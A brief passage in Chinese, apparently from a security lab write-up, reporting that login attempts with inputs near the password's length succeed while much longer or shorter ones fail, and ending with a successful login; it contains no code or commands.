
运行结果如图,因为不知道长度,所以长度太长和太短都不合适,无法登录,中间长度和输入密码长度差不多的都可以登录,大概有3-4个的样子是可以成功登录的

登录成功